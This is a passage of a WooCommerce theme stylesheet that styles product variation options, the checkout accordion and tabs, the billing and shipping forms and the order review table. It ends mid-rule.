html .woocommerce #content div.product form.cart .variations label, 
html .woocommerce-page div.product form.cart .variations label, 
html .woocommerce-page #content div.product form.cart .variations label,
html .page div.product form.cart .variations label {
	/*font-size:14px;
	line-height:20px;
    font-weight: normal;
    text-transform: normal;*/
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
	font-weight: 400;
	font-size: 11px
}

/* 17 - VARIABLE PRODUCT */
html .woocommerce div.product form.cart .variations option , 
html .woocommerce #content div.product form.cart .variations option , 
html .woocommerce-page div.product form.cart .variations option , 
html .woocommerce-page #content div.product form.cart .variations option ,
html .page div.product form.cart .variations option {font-size:14px;line-height:16px;}

.woocommerce div.product form.cart table td.value, 
.woocommerce #content div.product form.cart table td.value, 
.woocommerce-page div.product form.cart table td.value, 
.woocommerce-page #content div.product form.cart table td.value,
.page div.product form.cart table td.value {
    text-align: left;
	float:left;
}

.woocommerce div.product form.cart table td.value .reset_variations, 
.woocommerce #content div.product form.cart table td.value .reset_variations, 
.woocommerce-page div.product form.cart table td.value .reset_variations, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations,
.page div.product form.cart table td.value .reset_variations {
    display: inline-block;
    margin: 10px 0 0;
    font-size: 14px;
    clear: both;
}
.woocommerce div.product form.cart table td.value .reset_variations:hover, 
.woocommerce #content div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page div.product form.cart table td.value .reset_variations:hover, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:hover,
.page div.product form.cart table td.value .reset_variations:hover {text-decoration:underline}

.woocommerce div.product form.cart table td.value .reset_variations:before, 
.woocommerce #content div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page div.product form.cart table td.value .reset_variations:before, 
.woocommerce-page #content div.product form.cart table td.value .reset_variations:before,
.page div.product form.cart table td.value .reset_variations:before {
    content: "";
    display: block;
    clear: both;
    min-height: 1px;
}

html .woocommerce div.product p.stock, 
html .woocommerce #content div.product p.stock, 
html .woocommerce-page div.product p.stock, 
html .woocommerce-page #content div.product p.stock,
html .page div.product p.stock {
    clear: both;
    margin: 5px 0;
	color:#76d40a;
}

.review_wrapper {
	margin-bottom:5px;
}

/*=====================================================================================*/
/*                KIDPRARADISE VII. SHOP PAGE - WOOCOMMERCE SHORTCODE                   */
/*=====================================================================================*/

html .woocommerce form .form-row, html .woocommerce-page form .form-row {padding:0;}
#accordion-checkout-details .accordion-group {
	margin-bottom:9px;
}

/* 1 - CHECKOUT COUPON */
#accordion-checkout-details label{
	margin:0 0 4px;
	line-height: normal
}

.checkout .accordion-toggle h3,
#accordion-checkout-details .accordion-heading a.accordion-toggle h3 {
	margin:0;
	font-size:14px;
	line-height:38px;
	text-transform:nomal;
	font-weight:bold;
	padding: 0px;
	text-align:left;
	color: #646464
}

body .checkout .accordion-heading,
body #accordion-checkout-details .accordion-heading {
	border:0;
	margin:0
}
body .checkout .accordion-heading a.accordion-toggle,
body #accordion-checkout-details .accordion-heading a.accordion-toggle,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover{	
	border: 1px solid #000;
	border-radius: 3px;
	background-color: #0a0a0a;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	color: #FFF;
	box-shadow: none; 
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}


body .checkout .accordion-heading a.accordion-toggle h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle h3,
body .checkout .accordion-heading a.accordion-toggle.collapsed:hover h3 ,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed:hover  h3{
	color: #fff
}

body .checkout .accordion-heading a.accordion-toggle:hover h3 a, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3 a,
body .checkout .accordion-heading a.accordion-toggle:hover h3, 
body #accordion-checkout-details .accordion-heading a.accordion-toggle:hover h3{}

body .checkout .accordion-heading a.accordion-toggle.collapsed,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed
{
	background-image:none;
	filter:none;
	border-color:#e8e7e8;
	background: #f3f3f3;
	color: #646464;
	padding: 0px 20px;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	box-shadow: 0 1px 0 #fff inset; 
	-moz-box-shadow: 0 1px 0 #fff inset;
	-webkit-box-shadow: 0 1px 0 #fff inset;
}
body .checkout .accordion-heading a.accordion-toggle.collapsed h3,
body #accordion-checkout-details .accordion-heading a.accordion-toggle.collapsed h3{
	color: #646464;
}

body .style2 .accordion-heading a.accordion-toggle:before{display:none}



body .checkout .accordion-inner,
body #accordion-method .accordion-inner {
	padding:26px 0px;
	display: inline-block;
	width: 100%;
	border: none
}

.create-account #account_username_field,
#account_username_field form #account_username_field.form-row
html .woocommerce #account_username_field form #account_username_field.form-row,
html .woocommerce-page #account_username_field form #account_username_field.form-row {
	width:100%;
	padding-right:0px;
}

form #billing_country_field.form-row,
html .woocommerce form #billing_country_field.form-row, 
html .woocommerce-page form #billing_country_field.form-row,
form #billing_company_field.form-row,
html .woocommerce form #billing_company_field.form-row, 
html .woocommerce-page form #billing_company_field.form-row,
form #billing_address_1_field.form-row,
html .woocommerce form #billing_address_1_field.form-row, 
html .woocommerce-page form #billing_address_1_field.form-row,
form #billing_address_2_field.form-row,
html .woocommerce form #billing_address_2_field.form-row, 
html .woocommerce-page form #billing_address_2_field.form-row,
form #billing_city_field.form-row,
html .woocommerce form #billing_city_field.form-row, 
html .woocommerce-page form #billing_city_field.form-row {
	width:100%;
}

.checkout #collapse-shipping #shiptobilling label,
.woocommerce .checkout #collapse-shipping #shiptobilling label, 
.woocommerce-page .checkout #collapse-shipping #shiptobilling label {
	font-size:13px;
	padding-left:0;
}

form #order_comments_field.form-row textarea,
.woocommerce form#order_comments_field .form-row textarea, 
.woocommerce-page form#order_comments_field .form-row textarea {
	height:100px;
	border-width:1px;
	border-style:solid;
}

.after_checkout_form {
	padding:15px 0px 0;
}

.after_checkout_form .checkout_coupon,
html .woocommerce .after_checkout_form form.checkout_coupon, 
html .woocommerce-page .after_checkout_form form.checkout_coupon {
	display:block!important;
	margin:0;
}

.after_checkout_form .checkout_coupon .form-row,
html .woocommerce .after_checkout_form form.checkout_coupon .form-row, 
html .woocommerce-page .after_checkout_form form.checkout_coupon .form-row {
	width:100%;
	padding:0;
}

.after_checkout_form .checkout_coupon input#coupon_code,
html .woocommerce .after_checkout_form form.checkout_coupon input#coupon_code, 
html .woocommerce-page .after_checkout_form form.checkout_coupon input#coupon_code {
	max-width:310px;
	margin-bottom:14px;
}

html #content .after_checkout_form .checkout_coupon .form-row input.button,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button {
	filter:none;
    padding: 0 23px;
    height: 28px;
    line-height: 26px;
    margin:0 0 35px;
	font-size:13px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:30px;
	-moz-border-radius:30px;
	-webkit-border-radius:30px;
	background:#fff;
	border:1px solid #bfbfbf;
}
html #content .after_checkout_form .checkout_coupon .form-row input.button:hover,
html .woocommerce #content .after_checkout_form form.checkout_coupon .form-row input.button:hover, 
html .woocommerce-page #content .after_checkout_form form.checkout_coupon .form-row input.button:hover {border-color:#000;}

form.checkout_coupon .form-row.form-row-last,
html .woocommerce form.checkout_coupon .form-row.form-row-last, 
html .woocommerce-page form.checkout_coupon .form-row.form-row-last {
	padding-left:0;
}

/* Checkout Method */
#accordion-method .heading-title {
	font-size:13px;
	line-height:15px;
	text-transform:capitalize;
	font-weight:bold;
	padding:0 0 13px;
	color: #3db0c1
}
.checkout-account-type label{
	text-transform: uppercase;
	font-size: 11px
}
#accordion-method .info-checkout{
	margin:20px 0 15px
}
#accordion-method .woocommerce-info {
	margin:0 0 10px 0!important
}

#collapse-login-regis .accordion-inner > div {
	padding:0 0 0 20px;
	position:relative;
	text-align:left;
	display:inline-block;
}

#collapse-login-regis .accordion-inner > div:after {
	content:"";
	width:1px;
	position:absolute;
	top:2px;
	bottom:9px;
	left:0;
	right:auto;
}


#collapse-login-regis .accordion-inner > div:first-child {
	padding:0 0 40px;
	border:0;
}

#collapse-login-regis .accordion-inner > div:first-child:after {
	display:none;
} 

#collapse-login-regis input {
	position:relative;
	top:-2px;
	display:inline-block;
	margin:0 10px 0 2px;
}
#collapse-login-regis input#rememberme{margin-left:10px;margin-top:0px}
#collapse-login-regis .wd_shop_remember{margin-top:10px;display:inline-block}
#collapse-login-regis form.login input[name^="login"], 
body .woocommerce #collapse-login-regis form.login input[name^="login"], 
body .woocommerce-page #collapse-login-regis form.login input[name^="login"] {
	display:inline-block;
	margin:10px 20px 10px 0;
}

html #collapse-login-regis input.button,
html body .woocommerce #collapse-login-regis input.button,
html body.woocommerce-page #collapse-login-regis input.button,
html #collapse-createaccount input.button,
html body .woocommerce #collapse-createaccount input.button,
html body.woocommerce-page #collapse-createaccount input.button {
	
}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover,
html #collapse-createaccount input.button:hover,
html body .woocommerce #collapse-createaccount input.button:hover,
html body.woocommerce-page #collapse-createaccount input.button:hover {}

html #collapse-login-regis input.button:hover,
html body .woocommerce #collapse-login-regis input.button:hover,
html body.woocommerce-page #collapse-login-regis input.button:hover {}

#collapse-createaccount .checkbox {
	padding-left:0;
}

/* 2 - CHECKOUT TABS */
.wd_tabs_checkout {
    width: 100%;
    float: left;
}

.wd_tabs_checkout .nav-tabs {
    border: 0;
    margin: 0 0 25px -1px;
}

.wd_tabs_checkout .nav-tabs li {
    list-style: none;
    margin: 0;
    width: 25%;
    padding: 0 1px 0 0;
}

.span12 .wd_tabs_checkout .nav-tabs li, .span18 .wd_tabs_checkout .nav-tabs li {
    width: 50%;
    margin-bottom: 1px;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form,
.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form,
.span12 form.checkout-resgister > div.wd_create_account {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_shipping_address, 
.span12 .wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding-left: 0;
    padding-right: 0;
}

.span12 .woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field, 
.woocommerce-page .span12 form.checkout-resgister .wd_shipping_address #shipping_address_2_field {
    padding-right: 0;
    width: 100%;
}

.span12 .wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    margin-bottom: 30px;
}

.logged-in .wd_tabs_checkout .nav-tabs li {
    width: 33.3%;
}

.wd_tabs_checkout .nav-tabs > li > a {
    position: relative;
    font-size: 22px;
    text-transform: uppercase;
    font-family: Share;
    text-align: center;
    color: #fff;
    background: #000;
    padding: 17px 0 16px;
    border: 0;
    margin: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}

.wd_tabs_checkout .nav-tabs > li > a:after {
    display: inline-block;
    content: "";
    position: absolute;
    right: 5px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    border: 1px solid #000;
}

.wd_tabs_checkout .nav-tabs > li.active > a,.wd_tabs_checkout .nav-tabs > li > a:hover {
    border: 0;
    background: #be0404;
    color: #fff;
}

.wd_tabs_checkout .nav-tabs > li.active > a:after ,.wd_tabs_checkout .nav-tabs > li:hover > a:after {
    border-color: #fff;
}

/* 2 - 1 CHECKOUT TABS - REGISTER ACCOUNT */
.wd_tabs_checkout .wd_tab-content {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .heading-title {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane {
    overflow: hidden;
}

.wd_tabs_checkout .wd_tab-content .wd_shipping_address,
.wd_tabs_checkout .wd_tab-content .wd_billing_address {
    padding: 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form {
    padding: 0 100px 0 30px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div {
    margin: 20px 0 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div p {
    margin: 0 0 4px;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .register-form > div .register_add_icon {
    display: inline-block;
    width: 14px;
    height: 14px;
    background: url(images/images.png) no-repeat -181px -125px;
}

.wd_tabs_checkout .wd_tab-content .woocommerce-info {
    display: none!important;
}

.wd_tabs_checkout .wd_tab-content .register-form form.login {
    display: block!important;
}

.wd_tabs_checkout .wd_tab-content .register-form label {
    position: relative;
    font-size: 12px;
    padding-left: 22px;
}

.wd_tabs_checkout .wd_tab-content .register-form label input {
    position: absolute;
    left: 1px;
    top: 3px;
    width: auto;
    height: auto;
    border: 0;
    padding: 0;
}

.wd_tabs_checkout .wd_tab-content .wd_tab-pane .login-form {
    padding: 0 100px 0 30px;
}

#container-main.span12 #collapse-login-regis form.login .form-row-first, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-first, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-first,
#container-main.span12 #collapse-login-regis form.login .form-row-last, 
body #container-main.span12 .woocommerce #collapse-login-regis form.login .form-row-last, 
body .woocommerce-page #container-main.span12 #collapse-login-regis form.login .form-row-last {
	width:100%;
	padding:0;
}

/* button checkout register */
html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue {
    margin: 35px 0 20px!important;
    background: #fff!important;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover,
html .woocommerce-page #content .wd_tabs_checkout .wd_tab-content .button_create_account_continue:hover {
    background: #fff!important;
}

/* form checkout register */
form.checkout-resgister {
    display: block;
    overflow: hidden;
}

form.checkout-resgister > div.wd_create_account {
    padding: 30px 100px 0 30px;
}

form.checkout-resgister #order_review_heading {
    font-size: 18px;
    padding-bottom: 10px;
    border-bottom: 2px solid #000;
    text-transform: uppercase;
    line-height: 24px;
}

form.checkout-resgister .wd_create_account .form-row {
    position: relative;
    margin: 0 0 20px;
}

form.checkout-resgister label.checkbox {
    font-size: 12px;
}

form.checkout-resgister #createaccount {
    position: absolute;
    left: 0;
    top: 4px;
    width: auto;
    height: auto;
    margin: 0;
}

form.checkout-resgister .create-account label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue {
    background: #fff;
    padding: 0 40px;
    height: 40px;
    line-height: 40px;
}

html .woocommerce #content form.checkout-resgister .button_billing_address_continue:hover,
html .woocommerce-page #content form.checkout-resgister .button_billing_address_continue:hover {
    background: #fff;
}

/* 2 - 2 CHECKOUT TABS - LOGIN FORM */
.woocommerce .wd_checkout_method form.login,
.woocommerce-page .wd_checkout_method form.login {
    display: block!important;
    border: 0;
    padding: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce .wd_checkout_method form.login > p:first-child,
.woocommerce-page .wd_checkout_method form.login > p:first-child {
    margin: 0 0 20px;
}

.woocommerce .wd_checkout_method form.login label,
.woocommerce-page .wd_checkout_method form.login label {
    font-family: "Share";
    font-size: 12px;
    color: #000;
    text-transform: uppercase;
}

.woocommerce .wd_checkout_method form.login label .required,
.woocommerce-page .wd_checkout_method form.login label .required {
    color: #000;
}
}

.woocommerce-page .wd_checkout_method form.login .lost_password {
    display: inline-block;
    float: left;
    margin: 27px 0 10px 20px;
    font-size: 11px;
}

#collapse-login-regis form.login,
body .woocommerce #collapse-login-regis form.login,
body .woocommerce-page #collapse-login-regis form.login {
	padding-bottom:30px;
	margin-bottom:0;
}

/* 2 - 3 BILLING ADDRESS */
.wd_tabs_checkout .wd_tab-content .wd_shipping_address label {
    font-family: "Share";
    text-transform: uppercase;
    font-size: 12px;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-wide, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-wide {
    padding: 0 30px 0 30px;
    width: 50%;
}

.woocommerce form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce form.checkout-resgister .wd_billing_address .form-row-last, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first, 
.woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    width: 50%;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-first,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-first {
    padding: 0 30px 0 0;
}

html .woocommerce form.checkout-resgister .wd_billing_address .form-row-last,  
html .woocommerce-page form.checkout-resgister .wd_billing_address .form-row-last {
    padding: 0 0 0 30px;
}

.woocommerce form.checkout-resgister .wd_billing_address label,
.woocommerce-page form.checkout-resgister .wd_billing_address label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}

#content input.button.button_shipping_address_continue,
html .woocommerce #content input.button.button_shipping_address_continue,
html .woocommerce-page #content input.button.button_shipping_address_continue {
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	font-size:14px;
	font-weight:bold;
	text-transform:capitalize;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	border:1px solid #bfbfbf;
	background:#fff;
	color:#202020;
}
#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover{border-color:#000;}

.ie8 #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce #content input.button.button_shipping_address_continue,
html.ie8 .woocommerce-page #content input.button.button_shipping_address_continue {
	line-height:26px;
}

#content input.button.button_shipping_address_continue:hover,
html .woocommerce #content input.button.button_shipping_address_continue:hover,
html .woocommerce-page #content input.button.button_shipping_address_continue:hover {
    background: none;
	filter:none;
}

/* 2 - 4 SHIPPING ADDRESS */
.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    padding: 0 30px 0 30px;
    width: 100%;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling.form-row,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling.form-row {
    margin: 0 0 15px;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling ,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling {
    position: relative;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_country_field {
    width: 50%;
    padding: 0 30px 0 0;
}

form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_first_name_field,
form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_company_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_company_field,
form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_1_field,
form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_city_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_city_field,
form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field,
form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shipping_address_2_field,
form .form-row#shipping_company_field,
.woocommerce form .form-row#shipping_company_field, 
.woocommerce-page form .form-row#shipping_company_field,
form .form-row#shipping_address_1_field,
.woocommerce form .form-row#shipping_address_1_field, 
.woocommerce-page form .form-row#shipping_address_1_field,
form .form-row#shipping_address_2_field,
.woocommerce form .form-row#shipping_address_2_field, 
.woocommerce-page form .form-row#shipping_address_2_field,
form .form-row#shipping_city_field,
.woocommerce form .form-row#shipping_city_field, 
.woocommerce-page form .form-row#shipping_city_field,
form .form-row#shipping_country_field,
.woocommerce form .form-row#shipping_country_field, 
.woocommerce-page form .form-row#shipping_country_field,
form .form-row#order_comments_field,
.woocommerce form .form-row#order_comments_field, 
.woocommerce-page form .form-row#order_comments_field {
    width: 100%;
    padding: 0 0px 0 0;
}

body .woocommerce .checkout .order_comments_field,
body .woocommerce-page .checkout .order_comments_field{display:block;clear:both}

.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn,
.woocommerce form.checkout-resgister .wd_shipping_address #shipping_country_chzn {
    width: 100%!important;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling label {
    font-size: 12px;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #shiptobilling input,
.woocommerce-page form.checkout-resgister .wd_shipping_address #shiptobilling input {
    display: inline-block;
    width: auto;
    height: auto;
    position: absolute;
    left: 0px;
    top: 5px;
    border: 0;
    padding: 0;
}

.woocommerce form.checkout-resgister .wd_shipping_address #order_comments_field label,
.woocommerce-page form.checkout-resgister .wd_shipping_address #order_comments_field label {
    font-family: "Share";
    font-size: 12px;
    text-transform: uppercase;
}


.woocommerce form.checkout-resgister .wd_shipping_address textarea,
.woocommerce-page form.checkout-resgister .wd_shipping_address textarea {
    font-size: 12px;
    line-height: 16px;
    height: 126px;
    width: 100%;
    max-width: 761px;
}

html .woocommerce #content input.button.button_review_order_continue,
html .woocommerce-page #content input.button.button_review_order_continue {
    background-image:none;
	filter:none;
    padding: 0 23px;
    height: 30px;
    line-height: 30px;
    margin: 15px 0 0 0;
	text-transform:none;
	font-weight:normal;
	border-radius:14px;
	-moz-border-radius:14px;
	-webkit-border-radius:14px;
	font-size:13px;
	border:1px solid #bfbfbf;
	color:#202020;
	font-weight:bold;
}
html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover{border-color:#000}

html.ie8 .woocommerce #content input.button.button_review_order_continue,
html.ie8 .woocommerce-page #content input.button.button_review_order_continue {
	line-height:26px;
}

html .woocommerce #content input.button.button_review_order_continue:hover,
html .woocommerce-page #content input.button.button_review_order_continue:hover {
    background: none;
}
.woocommerce .woocommerce-shipping-fields  #order_comments_field label,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field label {display:block;float:left;clear:both;width:100%}
.woocommerce .woocommerce-shipping-fields  #order_comments_field ,
.woocommerce-page .woocommerce-shipping-fields #order_comments_field {overflow:hidden}

html .woocommerce-account #content input.button{margin-top:10px;}


/* 2 - 5 YOUR ORDER */

.checkout .shop_table .accordion-inner,
body .checkout .shop_table .accordion-inner {
	padding:0;
}

body .shop_table .accordion-inner {
	border:0;
	padding:0;
}

.shop_table table.shop_table,
.woocommerce .shop_table table.shop_table, 
.woocommerce-page .shop_table table.shop_table {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-width:0;
}

.shop_table #order_review table.shop_table,
.woocommerce .shop_table #order_review table.shop_table, 
.woocommerce-page .shop_table #order_review table.shop_table {
	margin-bottom:14px;
	margin-top: 20px;
	border: 1px solid #dadada;
	padding-bottom:0px;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	line-height:18px;
	padding:8px 10px;
	border-width:0 0px 1px 0;
	border-style:solid;
}

.shop_table table.shop_table thead th,
.woocommerce .shop_table table.shop_table thead th, 
.woocommerce-page .shop_table table.shop_table thead th {
	border: 1px solid #dadada;
	font-size:10px;
}
.shop_table table.shop_table thead th.product-total,
.woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page .shop_table table.shop_table thead th.product-total {
	width:18%;
	min-width: 100px;
	text-align:center;
}

#container-main.span12 .shop_table table.shop_table thead th.product-total,
#container-main.span12 .woocommerce .shop_table table.shop_table thead th.product-total, 
.woocommerce-page #container-main.span12 .shop_table table.shop_table thead th.product-total {
	width:35%;
}

.shop_table  table.shop_table td,
.woocommerce .shop_table  table.shop_table td, 
.woocommerce-page .shop_table  table.shop_table td {
	border:1px solid #dadada;
	padding:10px;
}

.shop_table  table.shop_table td.product-name ,
.woocommerce .shop_table  table.shop_table td.product-name , 
.woocommerce-page .shop_table  table.shop_table td.product-name {
	border-width:0 1px 1px 0;
} 

.shop_table  table.shop_table td.product-name .wd_product_item,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item{
	float:left;
	position:relative;
	margin:0 20px 10px 0;
}
.span12 .woocommerce ul#shipping_method li,
.span12 .woocommerce-page ul#shipping_method li{padding-left:0}

.shop_table  table.shop_table td.product-name .wd_product_item a,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item a, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item a {
	display:inline-block;
}

.shop_table  table.shop_table td.product-name .wd_product_item img,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_item img, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_item img {
	margin:0;
}

.shop_table  table.shop_table td.product-name a.remove,
.woocommerce .shop_table  table.shop_table td.product-name a.remove, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove {
	position:absolute;
	left:0;
	top:0;
	right:auto;
	bottom:auto;
	background:url("images/images.png") no-repeat scroll -119px -33px #FFFFFF;
	width:20px;
	height:20px;
	text-align:center;
	color:#000;
	border-width:1px;
	border-style:solid;
	border-radius:20px;
	-moz-border-radius:20px;
	-webkit-border-radius:20px;
}

.shop_table  table.shop_table td.product-name a.remove:hover,
.woocommerce .shop_table  table.shop_table td.product-name a.remove:hover, 
.woocommerce-page .shop_table  table.shop_table td.product-name a.remove:hover {
	border-color:#000;
}

.shop_table  table.shop_table td.product-total ,
.woocommerce .shop_table  table.shop_table td.product-total , 
.woocommerce-page .shop_table  table.shop_table td.product-total {
	text-align:center;
}

.shop_table  table.shop_table td.product-total .amount,
.woocommerce .shop_table  table.shop_table td.product-total .amount, 
.woocommerce-page .shop_table  table.shop_table td.product-total .amount {
	text-align:center;
	font-size:14px;
	font-weight:bold;
	line-height:16px;
}

.shop_table  table.shop_table td.product-name .wd_product_title,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_title, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_title {
	margin-bottom:4px;
	font-size:14px;
	float:left;
	padding-right:6px;
}
.shop_table  table.shop_table td.product-name .wd_product_number,
.woocommerce .shop_table  table.shop_table td.product-name .wd_product_number, 
.woocommerce-page .shop_table  table.shop_table td.product-name .wd_product_number{font-size:14px;}

.shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce .shop_table table.shop_table td.product-name .wd_product_title:hover, 
.woocommerce-page .shop_table table.shop_table td.product-name .wd_product_title:hover{font-weight:normal}

.shop_table table.shop_table tfoot th,
.woocommerce .shop_table table.shop_table tfoot th, 
.woocommerce-page .shop_table table.shop_table tfoot th {
	border:0;
	text-align:right;
	vertical-align:top;
	padding:10px 0 0;
	font-weight:normal;
	font-size:13px;
}

.shop_table table.shop_table tfoot tr.cart-subtotal th,
.woocommerce .shop_table table.shop_table tfoot tr.cart-subtotal th, 
.woocommerce-page .shop_table table.shop_table tfoot tr.cart-subtotal th {
	padding-top:20px;
}

.shop_table table.shop_table tfoot td,
.woocommerce .shop_table table.shop_table tfoot td, 
.woocommerce-page .shop_table table.shop_table tfoot td {
	border:0;
